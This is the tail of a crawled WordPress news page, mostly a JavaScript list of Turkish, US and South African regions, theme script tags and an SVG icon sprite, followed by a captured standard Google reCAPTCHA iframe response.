(&#3618;&#3650;&#3626;&#3608;&#3619;)"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"}};
</script>
<script src='https://www.itagle.it/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.9.8' id='pms-front-end-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom.js?ver=6.2.2' id='newsup-custom-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/custom-time.js?ver=6.2.2' id='newsup-custom-time-js'></script>

	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xx5WDDBhh7Stx3G-I2mbiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769742453359');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>